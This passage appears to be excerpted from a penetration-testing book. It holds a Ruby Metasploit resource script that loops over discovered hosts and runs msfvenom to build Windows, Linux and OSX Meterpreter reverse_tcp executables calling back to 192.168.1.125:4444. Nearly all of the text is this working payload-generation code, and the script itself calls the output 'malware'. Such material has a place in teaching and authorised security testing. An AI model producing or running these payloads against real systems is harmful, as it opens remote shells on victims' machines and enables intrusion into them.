puts  "A  Meterpreter  payload  will  be  generated  for  every
discovered host and its possible Operating System."

puts "Press enter to continue:"

gets

# LHOST ip used is a default, it may be changed accordingly

os_hash.each {
     |h, o| puts "Host #{h} has #{o}"
     o.each {
          |p| if p == "windows"
               run_single("msfvenom  --platform  Windows  -p
windows/meterpreter/reverse_tcp LHOST=192.168.1.125 LPORT=4444
-f exe > #{h}win.exe")
          elsif p == "linux"
               run_single("msfvenom   --platform   Linux   -p
linux/x86/meterpreter/reverse_tcp        LHOST=192.168.1.125
LPORT=4444 -f elf > #{h}lin.elf")
          elsif p == "osx"
               run_single("msfvenom    --platform    OSX    -p
osx/x86/meterpreter/reverse_tcp LHOST=192.168.1.125 LPORT=4444
-f macho > #{h}osx.macho")
          end
     }

}

puts "The generated malware can be found at Home directory."

</ruby>
34